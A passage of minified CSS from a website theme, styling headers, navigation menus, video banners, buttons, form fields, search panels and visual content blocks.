ul,.be202-visual-inverse-color__container__content__block__inner__text ul li,.bh001-visual__component-head__chapo ul,.bh001-visual__component-head__chapo ul li,.bh001-visual__container__content__block__text ul,.bh001-visual__container__content__block__text ul li,.bh002-visual__component-head__chapo ul,.bh002-visual__component-head__chapo ul li,.bh002-visual__container__content__block__inner__text ul,.bh002-visual__container__content__block__inner__text ul li,.bh103-mosaic-3-columns__component-head__chapo ul,.bh103-mosaic-3-columns__component-head__chapo ul li,.bh201-tab-numbered__component-head__chapo ul,.bh201-tab-numbered__component-head__chapo ul li,.bh220-tab-stream__component-head__chapo ul,.bh220-tab-stream__component-head__chapo ul li,.list--unordered,.list--unordered li,.rich-text ul,.rich-text ul li{list-style:circle inside}.be000-column__text ol,.be000-column__text ol li,.be201-visual-inverse-position__container__content__block__text ol,.be201-visual-inverse-position__container__content__block__text ol li,.be202-visual-inverse-color__container__content__block__inner__text ol,.be202-visual-inverse-color__container__content__block__inner__text ol li,.bh001-visual__component-head__chapo ol,.bh001-visual__component-head__chapo ol li,.bh001-visual__container__content__block__text ol,.bh001-visual__container__content__block__text ol li,.bh002-visual__component-head__chapo ol,.bh002-visual__component-head__chapo ol li,.bh002-visual__container__content__block__inner__text ol,.bh002-visual__container__content__block__inner__text ol li,.bh103-mosaic-3-columns__component-head__chapo ol,.bh103-mosaic-3-columns__component-head__chapo ol li,.bh201-tab-numbered__component-head__chapo ol,.bh201-tab-numbered__component-head__chapo ol li,.bh220-tab-stream__component-head__chapo ol,.bh220-tab-stream__component-head__chapo ol li,.list--ordered,.list--ordered li,.rich-text ol,.rich-text ol li{list-style:decimal inside}.list--upper{text-transform:uppercase}.be000-column__text h1,.be000-column__text h2,.be000-column__text h3,.be000-column__text h4,.be000-column__text h5,.be000-column__text h6,.be201-visual-inverse-position__container__content__block__text h1,.be201-visual-inverse-position__container__content__block__text h2,.be201-visual-inverse-position__container__content__block__text h3,.be201-visual-inverse-position__container__content__block__text h4,.be201-visual-inverse-position__container__content__block__text h5,.be201-visual-inverse-position__container__content__block__text h6,.be202-visual-inverse-color__container__content__block__inner__text h1,.be202-visual-inverse-color__container__content__block__inner__text h2,.be202-visual-inverse-color__container__content__block__inner__text h3,.be202-visual-inverse-color__container__content__block__inner__text h4,.be202-visual-inverse-color__container__content__block__inner__text h5,.be202-visual-inverse-color__container__content__block__inner__text h6,.bh001-visual__component-head__chapo h1,.bh001-visual__component-head__chapo h2,.bh001-visual__component-head__chapo h3,.bh001-visual__component-head__chapo h4,.bh001-visual__component-head__chapo h5,.bh001-visual__component-head__chapo h6,.bh001-visual__container__content__block__text h1,.bh001-visual__container__content__block__text h2,.bh001-visual__container__content__block__text h3,.bh001-visual__container__content__block__text h4,.bh001-visual__container__content__block__text h5,.bh001-visual__container__content__block__text h6,.bh002-visual__component-head__chapo h1,.bh002-visual__component-head__chapo h2,.bh002-visual__component-head__chapo h3,.bh002-visual__component-head__chapo h4,.bh002-visual__component-head__chapo h5,.bh002-visual__component-head__chapo h6,.bh002-visual__container__content__block__inner__text h1,.bh002-visual__container__content__block__inner__text h2,.bh002-visual__container__content__block__inner__text h3,.bh002-visual__container__content__block__inner__text h4,.bh002-visual__container__content__block__inner__text h5,.bh002-visual__container__content__block__inner__text h6,.bh103-mosaic-3-columns__component-head__chapo h1,.bh103-mosaic-3-columns__component-head__chapo h2,.bh103-mosaic-3-columns__component-head__chapo h3,.bh103-mosaic-3-columns__component-head__chapo h4,.bh103-mosaic-3-columns__component-head__chapo h5,.bh103-mosaic-3-columns__component-head__chapo h6,.bh201-tab-numbered__component-head__chapo h1,.bh201-tab-numbered__component-head__chapo h2,.bh201-tab-numbered__component-head__chapo h3,.bh201-tab-numbered__component-head__chapo h4,.bh201-tab-numbered__component-head__chapo h5,.bh201-tab-numbered__component-head__chapo h6,.bh220-tab-stream__component-head__chapo h1,.bh220-tab-stream__component-head__chapo h2,.bh220-tab-stream__component-head__chapo h3,.bh220-tab-stream__component-head__chapo h4,.bh220-tab-stream__component-head__chapo h5,.bh220-tab-stream__component-head__chapo h6,.rich-text h1,.rich-text h2,.rich-text h3,.rich-text h4,.rich-text h5,.rich-text h6{font-weight:400;margin-bottom:10px}.rich-text--text-white.be000-column__text p,.rich-text--text-white.be201-visual-inverse-position__container__content__block__text p,.rich-text--text-white.be202-visual-inverse-color__container__content__block__inner__text p,.rich-text--text-white.bh001-visual__component-head__chapo p,.rich-text--text-white.bh001-visual__container__content__block__text p,.rich-text--text-white.bh002-visual__component-head__chapo p,.rich-text--text-white.bh002-visual__container__content__block__inner__text p,.rich-text--text-white.bh103-mosaic-3-columns__component-head__chapo p,.rich-text--text-white.bh201-tab-numbered__component-head__chapo p,.rich-text--text-white.bh220-tab-stream__component-head__chapo p,.rich-text.rich-text--text-white p{color:#fff}.be000-column__text img,.be201-visual-inverse-position__container__content__block__text img,.be202-visual-inverse-color__container__content__block__inner__text img,.bh001-visual__component-head__chapo img,.bh001-visual__container__content__block__text img,.bh002-visual__component-head__chapo img,.bh002-visual__container__content__block__inner__text img,.bh103-mosaic-3-columns__component-head__chapo img,.bh201-tab-numbered__component-head__chapo img,.bh220-tab-stream__component-head__chapo img,.rich-text img{min-width:100%;max-width:100%;height:auto}.icon{display:inline-block;vertical-align:middle;pointer-events:none}.icon--left{margin-right:10px}.icon--right{margin-left:10px}.be101-button__btn,.be301-testimony__content__button,.bh001-visual__btn,.bh001-visual__container__content__block__btn,.bh002-visual__btn,.bh002-visual__container__content__block__inner__btn,.bh103-mosaic-3-columns__btn,.bh150-highlight-flap__button,.bh150-highlight-flap__entry__button,.bh201-tab-numbered__btn,.bh201-tab-numbered__content__btn,.bh220-tab-stream__btn,.bh301-picto__button,.bh311-logo__btn,.btn,.chapo__btn,.password-form__btn__submit{display:inline-block;vertical-align:middle;background-color:#222;padding:15px;border:1px solid transparent;box-sizing:border-box;cursor:pointer;font-size:18px;font-size:1.8rem;line-height:24px;line-height:2.4rem;color:#fff;text-align:center;text-decoration:none;transition:all .4s cubic-bezier(.19,1,.22,1)}.be101-button__btn:focus,.be301-testimony__content__button:focus,.bh001-visual__btn:focus,.bh001-visual__container__content__block__btn:focus,.bh002-visual__btn:focus,.bh002-visual__container__content__block__inner__btn:focus,.bh103-mosaic-3-columns__btn:focus,.bh150-highlight-flap__button:focus,.bh150-highlight-flap__entry__button:focus,.bh201-tab-numbered__btn:focus,.bh201-tab-numbered__content__btn:focus,.bh220-tab-stream__btn:focus,.bh301-picto__button:focus,.bh311-logo__btn:focus,.btn:focus,.chapo__btn:focus,.password-form__btn__submit:focus{text-decoration:none;color:#fff}.be101-button__btn:hover,.be301-testimony__content__button:hover,.bh001-visual__btn:hover,.bh001-visual__container__content__block__btn:hover,.bh002-visual__btn:hover,.bh002-visual__container__content__block__inner__btn:hover,.bh103-mosaic-3-columns__btn:hover,.bh150-highlight-flap__button:hover,.bh150-highlight-flap__entry__button:hover,.bh201-tab-numbered__btn:hover,.bh201-tab-numbered__content__btn:hover,.bh220-tab-stream__btn:hover,.bh301-picto__button:hover,.bh311-logo__btn:hover,.btn:hover,.chapo__btn:hover,.password-form__btn__submit:hover{background-color:#666;color:#fff}.be101-button__btn::-moz-focus-inner,.be301-testimony__content__button::-moz-focus-inner,.bh001-visual__btn::-moz-focus-inner,.bh001-visual__container__content__block__btn::-moz-focus-inner,.bh002-visual__btn::-moz-focus-inner,.bh002-visual__container__content__block__inner__btn::-moz-focus-inner,.bh103-mosaic-3-columns__btn::-moz-focus-inner,.bh150-highlight-flap__button::-moz-focus-inner,.bh150-highlight-flap__entry__button::-moz-focus-inner,.bh201-tab-numbered__btn::-moz-focus-inner,.bh201-tab-numbered__content__btn::-moz-focus-inner,.bh220-tab-stream__btn::-moz-focus-inner,.bh301-picto__button::-moz-focus-inner,.bh311-logo__btn::-moz-focus-inner,.btn::-moz-focus-inner,.chapo__btn::-moz-focus-inner,.password-form__btn__submit::-moz-focus-inner{border:0;padding:0}.btn__inner{display:inline-block;vertical-align:middle}.btn--align-left{text-align:left}.btn--align-right{text-align:right}.btn--upper{text-transform:uppercase}.btn--block{display:block}.btn--full{width:100%;min-width:0}.btn--small{min-width:215px}.btn--medium{min-width:350px}.btn-icon{display:inline-block;vertical-align:middle;position:relative;transition:all .4s cubic-bezier(.19,1,.22,1);border:0}.btn-icon--round{width:50px;height:50px;border-radius:50%}.btn-icon--only{position:relative;vertical-align:middle;padding:5px;min-width:35px;height:35px;line-height:26px}.btn-icon .icon{position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}fieldset{border:0;margin:0;padding:0}textarea{overflow:auto;resize:vertical}textarea[contenteditable]{-webkit-appearance:none}input,textarea{-webkit-appearance:none}input[type=text]::-ms-clear{display:none}.dropdown{position:relative;cursor:pointer}.dropdown:before{content:"";position:absolute;top:1px;right:1px;display:inline-block;width:48px;height:48px;background-color:transparent;pointer-events:none;text-align:center}.dropdown:after{content:"";position:absolute;top:19px;right:10px;pointer-events:none}.dropdown select{display:inline-block;width:100%;height:50px;padding:0 15px;background-color:transparent;border:0;border:1px solid #b5b5b5;border-radius:0;color:#444;-webkit-appearance:none;-moz-appearance:none;appearance:none}.dropdown select:focus{border:1px solid #666;outline:0}.dropdown select.parsley-error{border-bottom:1px solid red;color:red}.lte11 .dropdown:after,.lte11 .dropdown:before{display:none}.lte11 .dropdown select{line-height:inherit;padding-top:12px;padding-bottom:12px}.checkbox{position:relative;padding:0}.checkbox.parsley-error .checkbox__label>span{border:1px solid red}.checkbox.parsley-error .checkbox__label{color:red}.checkbox__label{position:relative;display:inline-block;min-width:15px;min-height:15px;padding-left:25px;color:#444}.checkbox__label--no-label{padding-left:0}.checkbox__label>span{position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);left:0;display:inline-block;height:1px;padding:7px 5px;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:1px solid #444}.checkbox__input{display:none!important}.checkbox__input:checked+.checkbox__label>span{color:#444}.checkbox__input:checked+.checkbox__label>span:after{content:'\2714';width:15px;height:15px;position:absolute;left:0;top:0;font-size:15px;text-align:center;line-height:15px}.lte9 .checkbox__input{display:inline-block!important;position:absolute;left:0;top:0}.lte9 .checkbox__label>span{display:none!important}.radio{position:relative}.radio label{position:relative;display:block;padding:15px 0 0 0}.parsley-error .radio{border-bottom:1px solid red}.parsley-error .radio .radio__outer{border:1px solid red}.parsley-error .radio .radio__label{color:red}.radio__outer{display:inline-block;vertical-align:middle;width:0;height:0;padding:7px;border-radius:30px;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:1px solid #444}.radio__outer:active{border:1px solid #444}.radio__label{display:inline-block;vertical-align:middle;margin-left:5px;color:#444}.radio__input{display:none!important}.radio__input:checked+label .radio__outer{position:relative}.radio__input:checked+label .radio__outer:after{content:'';position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);width:8px;height:8px;background:#444;border-radius:50%}.lte9 .radio{display:block!important}.input,.password-form__input__field,.select,.textarea{background-color:#fff;padding:0 10px;border:none;border-radius:0}.input:focus,.password-form__input__field:focus,.select:focus,.textarea:focus{outline-color:#222}.input--border,.password-form__input__field,.select--border,.textarea--border{border:1px solid #b5b5b5}.textarea{width:100%;padding:10px}.input,.password-form__input__field{height:50px}.input.placeholder,.placeholder.password-form__input__field{color:#666}.input:-moz-placeholder,.password-form__input__field:-moz-placeholder{color:#666}.input::-moz-placeholder,.password-form__input__field::-moz-placeholder{color:#666}.input:-ms-input-placeholder,.password-form__input__field:-ms-input-placeholder{color:#666}.input::-webkit-input-placeholder,.password-form__input__field::-webkit-input-placeholder{color:#666}.input--full{width:100%;max-width:100%}.input.parsley-error,.parsley-error.password-form__input__field{border:1px solid red}.input.parsley-error:focus,.parsley-error.password-form__input__field:focus{outline-color:red}html{box-sizing:border-box}*{-webkit-tap-highlight-color:transparent}*,:after,:before{box-sizing:inherit}*{-webkit-tap-highlight-color:transparent}.jsFullFixed{overflow:hidden;height:100%}.jsBlockLink{cursor:pointer}.full-height{height:100%}.no-padding{padding:0}.row-eq-height{display:-webkit-box;display:-ms-flexbox;display:flex}.hide{display:none!important}audio,canvas,img,video{vertical-align:middle}hr{margin:0;background-color:#666}.lazyload,.lazyloaded,.lazyloading{display:block;background:url(../img/global/loader.gif) no-repeat center #ddd;min-width:calc(100% + 1px);color:#444}.center-child{text-align:center}.center-child>*{display:inline-block}.mg-bottom{margin-bottom:10px!important}.mg-bottom--x2{margin-bottom:20px!important}.mg-bottom--x3{margin-bottom:30px!important}.mg-bottom--gutter{margin-bottom:20px}.border-bottom{border-bottom:1px solid #000}.mg-top{margin-top:10px!important}.mg-top--x2{margin-top:20px!important}.mg-top--80{margin-top:80px}.wrapper--margin{margin:15px 0}.exemple{z-index:10}.l201-footer{z-index:11}.bt001-header-video{z-index:12}.bt001-header-video__play-mobile{z-index:13}.bw001-weather{z-index:14}.le001-page__visual__picto{z-index:15}.le201-oi__visuals__picto{z-index:16}.le201-oi__visual2__img{z-index:17}.be301-testimony__visuals__visual{z-index:18}.be301-testimony__visuals__visual2{z-index:19}.be301-testimony__visuals__visual2--left{z-index:20}.bh103_mosaic_3_columns__block__icon{z-index:21}.bh311-logo__slider__button-left{z-index:22}.bh311-logo__slider__button-right{z-index:23}.l201-footer____btn-image__img{z-index:24}.l201-footer____btn-image__title{z-index:25}.dd-criteria__col__element--select{z-index:26}.facetwp-type-fselect{z-index:27}.drilldown__list__header{z-index:28}.drilldown__list__header__criteria-panel__content{z-index:29}.menu-lvl2{z-index:30}.menu__submenu{z-index:31}.menu__submenu:before{z-index:32}.menu__submenu:after{z-index:33}.menu__submenu__inner:before{z-index:34}.search{z-index:35}.l001-header__menu__other__favorites{z-index:36}.l001-header__menu{z-index:37}.l001-header{z-index:38}.l001-header__hamburger.jsIsActive{z-index:39}.l001-header__menu__search{z-index:40}.l001-header--fulltext .l001-header__logo{z-index:41}.l001-header--fulltext .menu__submenu{z-index:42}.drilldown__map{z-index:43}.masonry{margin-left:-10px;margin-right:-10px}.masonry__item{margin-bottom:20px;padding-left:10px;padding-right:10px}@media screen and (min-width:1024px){.masonry--3-col\@md-min .masonry__item{width:calc(100%/3)}}@media screen and (min-width:1024px){.masonry--2-col\@md-min .masonry__item{width:50%}}.l001-header__logo__img--dock{display:none}.l001-header__hamburger:after{content:"";display:inline-block;vertical-align:middle}.l001-header__other__favorites{position:relative;z-index:0}.l001-header__other__favorites:after{content:"";display:inline-block;vertical-align:middle}.l001-header__other__favorites__counter{display:inline-block;position:absolute;top:-10px;right:-10px;background-color:#000;width:20px;height:20px;line-height:20px;border-radius:50%;font-size:10px;font-size:1rem;color:#fff;text-align:center;z-index:1}.l001-header__other__search{border:none;cursor:pointer}.l001-header__other__search:after{content:"";display:inline-block;vertical-align:middle}@media screen and (max-width:1023px){.l001-header{position:absolute;top:0;left:0;right:0;background-color:#fff;height:80px}.l001-header--with-background{position:relative;top:auto;left:auto;right:auto}.l001-header__hamburger{display:block;position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);right:0;cursor:pointer}.l001-header__hamburger.jsIsActive{position:fixed;top:30px;right:20px}.l001-header__logo{position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);left:20px;max-width:175px}.l001-header__logo__img{max-width:100%}.l001-header__menu{position:fixed;top:0;left:0;right:0;bottom:0;background-color:#fff;padding:60px 20px 20px;visibility:hidden;opacity:0;-webkit-transform:translate(100%,0);-ms-transform:translate(100%,0);transform:translate(100%,0);transition:all .4s cubic-bezier(.19,1,.22,1)}.l001-header__menu.jsIsOpen{visibility:visible;opacity:1;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.l001-header__menu__search{position:fixed;bottom:40px}.l001-header__other__favorites{display:block;position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);right:80px}.l001-header__other__search{display:none}.menu{padding-left:0}.menu__item{border-bottom:1px solid rgba(0,0,0,.1)}.menu__item--lvl1:last-child{border-bottom:0}.menu__item--lvl1:last-child .featured-content{display:none}.menu__item--lvl2,.menu__item--lvl3{border-bottom:0}.menu__item--lvl2:first-child,.menu__item--lvl3:first-child{margin:0}.menu__item--lvl2{margin-bottom:20px}.menu__item__link{display:block;position:relative;padding:15px 25px 15px 0;font-size:18px;font-size:1.8rem;line-height:18px;line-height:1.8rem;text-transform:uppercase}.menu__item__link:after{content:"";display:block;position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);right:0}.menu__item__link--lvl2{font-size:16px;font-size:1.6rem;line-height:16px;line-height:1.6rem;padding:10px 25px 10px 0}.menu__item__link--lvl2:after{content:"";display:inline-block;vertical-align:bottom;position:relative;top:auto;right:auto;-webkit-transform:initial;-ms-transform:initial;transform:initial;margin-left:10px}.menu__item__link--lvl3{text-transform:none;font-size:16px;font-size:1.6rem;line-height:16px;line-height:1.6rem;padding:5px 10px 5px 0}.menu__item__link--lvl3:after{content:"";display:inline-block;vertical-align:bottom;position:relative;top:auto;right:auto;-webkit-transform:initial;-ms-transform:initial;transform:initial;margin-left:10px}.menu__item__link--back{padding:15px 0 15px 25px;font-size:14px;font-size:1.4rem;line-height:14px;line-height:1.4rem;text-transform:none}.menu__item__link--back:before{content:"";display:block;position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);left:0}.menu__item__link--back:after{display:none}.menu-lvl2{position:fixed;background-color:#fff;visibility:hidden;opacity:0;-webkit-transform:translate(100%,0);-ms-transform:translate(100%,0);transform:translate(100%,0);transition:all .4s cubic-bezier(.19,1,.22,1)}.menu-lvl2.jsIsOpen{visibility:visible;opacity:1;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);overflow-x:hidden;overflow-y:auto}.menu-lvl2{top:10px;left:20px;right:20px;bottom:20px}.featured-content{display:none}}@media screen and (min-width:1024px){.l001-header{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;position:absolute;top:0;left:0;right:0;background-color:transparent}.l001-header__hamburger{display:none}.l001-header__logo,.l001-header__menu,.l001-header__other{padding:0 10px}.l001-header__logo{width:20%}.l001-header__menu{width:60%}.l001-header__menu__search{display:none;position:absolute;top:110px;left:0;right:0;background-color:#fff}.l001-header__menu__search .search__form{position:relative}.l001-header__menu__search.jsIsOpen{display:block}.l001-header__other{width:20%;text-align:right}.l001-header__other__favorites{margin-right:10px;display:inline-block}.l001-header.jsIsOpen{background-color:#fff}.l001-header.jsIsActive{position:fixed;top:0;left:0;right:0;background-color:#fff}.l001-header--fulltext,.l001-header--with-background{position:relative;background-color:#fff;margin-top:0}.menu{clear:both;margin:0 0 0 -20px;text-align:center}.menu__submenu{position:fixed;top:110px;left:0;right:0;background-color:#fff;height:calc(80vh - 110px);padding:20px;text-align:left;visibility:hidden;overflow-x:hidden;overflow-y:auto}.menu__submenu:before{content:"";display:block;position:fixed;bottom:20vh;left:0;right:0;background-color:#fff;height:40px}.menu__submenu:after{content:"";display:block;position:fixed;top:80vh;left:0;right:-20px;background-color:rgba(0,0,0,.8);height:20vh;pointer-events:none}.menu__submenu.jsIsOpen{visibility:visible}.menu__submenu__inner{display:-webkit-box;display:-ms-flexbox;display:flex;width:1000px;margin:0 auto;padding:0 20px}.menu__item--lvl1{display:inline-block;margin-left:-5px}.menu__item--lvl1:first-child .menu__item__link--lvl1:before{display:none}.menu__item--lvl2:first-child{display:none}.menu__item--lvl2{width:33.3333%;padding:0 20px 20px;border-right:1px solid #c1c1c1}.menu__item__link{transition:color .4s cubic-bezier(.19,1,.22,1)}.menu__item__link--lvl1{display:block;position:relative;height:110px;line-height:110px;padding:0 20px;font-size:16px;font-size:1.6rem;text-transform:uppercase}.menu__item__link--lvl1:before{content:"";display:block;position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);left:-2px;width:4px;height:4px;border-radius:50%}.menu__item__link--lvl2,.menu__item__link--lvl3{display:inline-block;vertical-align:top;margin-bottom:10px}.menu__item__link--lvl2{font-size:16px;font-size:1.6rem;line-height:16px;line-height:1.6rem;text-transform:uppercase}.menu__item__link--lvl3{font-size:14px;font-size:1.4rem;line-height:14px;line-height:1.4rem}.menu-lvl2{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:75%;padding-right:20px}.featured-content{width:25%}}@media screen and (min-width:1280px){.l001-header__menu{width:55%}.l001-header__other{width:15%;text-align:right}.menu__submenu__inner{width:1240px}.menu__item__link--lvl1{font-size:20px;font-size:2rem}.menu__item__link--lvl2{font-size:18px;font-size:1.8rem;line-height:18px;line-height:1.8rem}.menu__item__link--lvl3{font-size:16px;font-size:1.6rem;line-height:16px;line-height:1.6rem}}.bt001-header-video{position:relative;margin-bottom:15px}.bt001-header-video__hack-iframe,.bt001-header-video__sound,.bt001-header-video__video-yt,.bt001-header-video__visual-start{display:none}.bt001-header-video__visual{position:relative;height:360px;overflow:hidden}.bt001-header-video__visual__image{position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);max-width:150%}.bt001-header-video__visual-on{position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);z-index:10000}.bt001-header-video__content{position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);width:100%;padding:0 20px;z-index:4}.bt001-header-video__sound{cursor:pointer}.bt001-header-video__sound:after{content:"";display:inline-block;vertical-align:middle}.bt001-header-video__invite-scroll{position:absolute;left:50%;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0);bottom:20px;border:0;cursor:pointer;z-index:4}.bt001-header-video__invite-scroll:after{content:"";display:inline-block;vertical-align:middle}.bt001-header-video__play-mobile{display:block;position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);background-color:rgba(0,0,0,.5);width:80px;height:80px}.bt001-header-video__play-mobile:after{content:"";display:block;position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}@media screen and (min-width:1024px){.bt001-header-video,body,html{min-height:100vh}.bt001-header-video{position:relative;overflow:hidden}.bt001-header-video__content__title{font-size:50px;font-size:5rem;line-height:55px;line-height:5.5rem}.bt001-header-video__content__subtitle{font-size:30px;font-size:3rem;line-height:35px;line-height:3.5rem}.bt001-header-video__visual-start{display:block;width:100%;height:100%;position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);z-index:1}.bt001-header-video__iframe{position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);min-height:100%}.bt001-header-video__sound{display:inline-block;position:absolute;bottom:50px;right:50px;border:0;text-decoration:none;z-index:4}.bt001-header-video__sound .audio-off{display:none}.bt001-header-video__sound .audio-on{display:block}.bt001-header-video__sound.jsIsActive .audio-off{display:block}.bt001-header-video__sound.jsIsActive .audio-on{display:none}.bt001-header-video__hack-iframe,.bt001-header-video__video-yt{display:block}.bt001-header-video__hack-iframe{position:absolute;top:0;left:0;right:0;bottom:0;z-index:3}.bt001-header-video__video-yt{position:absolute;top:0;left:0;right:0;bottom:0}.bt001-header-video__invite-scroll{bottom:50px}.bt001-header-video__play-mobile{display:none}.bt001-header-video .bw001-weather{top:0}.bt001-header-video__visual{display:none}.bt001-header-video__visual-start{display:block;position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);z-index:1}}.search__form{overflow:hidden}.search__form__field{background-color:#fff;width:100%;padding:10px 15px;border:0}.search__form__field:focus{outline:0}.search__form__btn{position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);right:15px;background:0 0;border:0}.search__form__btn:after{content:"";display:inline-block;vertical-align:middle}@media screen and (min-width:1024px){.search{position:absolute;top:110px;left:0;right:0;height:110px;overflow:hidden;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .4s cubic-bezier(.19,1,.22,1);transition:transform .4s cubic-bezier(.19,1,.22,1);transition:transform .4s cubic-bezier(.19,1,.22,1),-webkit-transform .4s cubic-bezier(.19,1,.22,1)}.search.jsIsOpen{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.search__form{position:absolute;bottom:0;width:100%;margin:0 auto;padding:25px 70px 25px 25px}.search__form__field{height:50px}.search__form__btn{right:80px}.search__form__close{position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);right:0;border:0;height:50px;width:50px;transition:background-color .4s cubic-bezier(.19,1,.22,1);padding:0}.search__form__close:hover{background-color:#fff}}.chapo{padding:0 0 15px;text-align:center}.chapo__title--hide{display:none}.chapo__text{max-height:300px;overflow:hidden}.chapo__text--hide{display:none}.chapo__btn__content{display:inline-block}.chapo__btn:hover{text-decoration:none}.chapo__btn:after{content:"";display:inline-block;vertical-align:middle}.chapo__btn--hide{display:none}.chapo__btn--hide__content{display:none}.be101-button__btn:hover{text-decoration:none}.be101-button__btn__icon{display:block;margin:5px auto 0}.be101-button__content:after{content:"";display:inline-block;vertical-align:middle}.be201-visual-inverse-position{position:relative}.be201-visual-inverse-position__container{position:relative}.be201-visual-inverse-position__container__img-wrapper{position:relative;height:250px;overflow:hidden}@media screen and (min-width:640px){.be201-visual-inverse-position__container__img-wrapper{height:350px}}@media screen and (min-width:1024px){.be201-visual-inverse-position__container__img-wrapper{height:650px}}@media screen and (min-width:1600px){.be201-visual-inverse-position__container__img-wrapper{height:730px}}.be201-visual-inverse-position__container__img-wrapper__img{position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);min-height:100%;min-width:100%}.be201-visual-inverse-position__container__content{width:100%;margin-top:-40px}@media screen and (min-width:1024px){.be201-visual-inverse-position__container__content{position:absolute;top:0;left:0;height:100%;margin-top:0;padding:80px 0}}.be201-visual-inverse-position__container__content__block{background:#fff;border:solid #fff;height:100%;padding:30px;text-align:center;overflow:hidden}@media screen and (min-width:1024px){.be201-visual-inverse-position__container__content__block{padding:70px 40px}}.be201-visual-inverse-position__container__content__block__subtitle{margin-bottom:10px}.be201-visual-inverse-position__container__content__block__title{margin-bottom:20px}.be201-visual-inverse-position__container__content__block__text{margin-bottom:20px}.be201-visual-inverse-position__container__content__block__img{max-width:100%;margin:0 auto 20px}.be202-visual-inverse-color{position:relative}.be202-visual-inverse-color__container{position:relative}.be202-visual-inverse-color__container__img-wrapper{position:relative;height:450px;overflow:hidden}@media screen and (min-width:1024px){.be202-visual-inverse-color__container__img-wrapper{height:650px}}@media screen and (min-width:1600px){.be202-visual-inverse-color__container__img-wrapper{height:730px}}.be202-visual-inverse-color__container__img-wrapper__img{position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);min-height:100%;min-width:100%}.be202-visual-inverse-color__container__content{position:absolute;top:20px;left:20px;right:20px;bottom:20px;overflow:hidden}@media screen and (min-width:1280px){.be202-visual-inverse-color__container__content{top:100px;left:0;right:0;bottom:100px}}.be202-visual-inverse-color__container__content__block{background:rgba(255,255,255,.8);height:100%;padding:20px;text-align:center}.be202-visual-inverse-color__container__content__block--rev{background-color:rgba(102,102,102,.8);border-color:rgba(102,102,102,.8)}.be202-visual-inverse-color__container__content__block__inner__subtitle{margin-bottom:10px}.be202-visual-inverse-color__container__content__block__inner__title{margin-bottom:20px}.be202-visual-inverse-color__container__content__block__inner__text{margin-bottom:20px;overflow:hidden}.be202-visual-inverse-color__container__content__block__inner__text .be000-column__text a,.be202-visual-inverse-color__container__content__block__inner__text .be201-visual-inverse-position__container__content__block__text a,.be202-visual-inverse-color__container__content__block__inner__text .be202-visual-inverse-color__container__content__block__inner__text a,.be202-visual-inverse-color__container__content__block__inner__text .bh001-visual__component-head__chapo a,.be202-visual-inverse-color__container__content__block__inner__text .bh001-visual__container__content__block__text a,.be202-visual-inverse-color__container__content__block__inner__text .bh002-visual__component-head__chapo a,.be202-visual-inverse-color__container__content__block__inner__text .bh002-visual__container__content__block__inner__text a,.be202-visual-inverse-color__container__content__block__inner__text .bh103-mosaic-3-columns__component-head__chapo a,.be202-visual-inverse-color__container__content__block__inner__text .bh201-tab-numbered__component-head__chapo a,.be202-visual-inverse-color__container__content__block__inner__text .bh220-tab-stream__component-head__chapo a,.be202-visual-inverse-color__container__content__block__inner__text .rich-text a{color:#fff}.be202-visual-inverse-color__container__content__block__inner__img{max-width:100%;margin:0 auto 20px}.bh150-highlight-flap{position:relative}.bh150-highlight-flap__store{text-align:center}.bh150-highlight-flap__entry{height:120px;position:relative;overflow:hidden}.bh150-highlight-flap__entry__content{position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.bh150-highlight-flap__entry__title{text-decoration:none;color:#000}.bh150-highlight-flap__entry__img{max-height:352px}.bh150-highlight-flap__button,.bh150-highlight-flap__entry__button{margin-top:25px}.bh150-highlight-flap__button:hover,.bh150-highlight-flap__entry__button:hover{text-decoration:none}.bh150-highlight-flap__button:after,.bh150-highlight-flap__entry__button:after{content:"";display:inline-block;vertical-align:middle}@media screen and 